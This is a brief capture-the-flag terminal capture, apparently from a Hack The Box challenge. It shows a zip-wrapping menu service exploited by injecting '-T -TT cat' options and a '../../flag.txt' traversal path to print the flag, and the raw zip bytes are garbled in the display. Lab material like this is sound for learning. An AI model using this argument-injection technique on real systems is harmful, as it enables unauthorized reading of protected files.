 Actions:
1. Create artifact
2. List directory (pwd; ls -la)
3. Compress artifact (zip <name>.zip <name> <options>)
4. Change directory (cd <dirname>)
5. Clean directory (rm -rf ./*)
6. Exit
[*] Choose action: 3
Insert <name>.zip: test
Insert <name>: ../../flag.txt
Insert <options>: -0 -T -TT 'cat'
adding: ../../flag.txt (stored 0%)
PK
|��T�4U�))../../flag.txtUT ���b���bux
HTB{z1pp1ti_z0pp1t1_GTFO_0f_my_pr0p3rty}
PK
|��T�4U�))▒��../../flag.txtUT���bux
PKTqtest of test.zip OK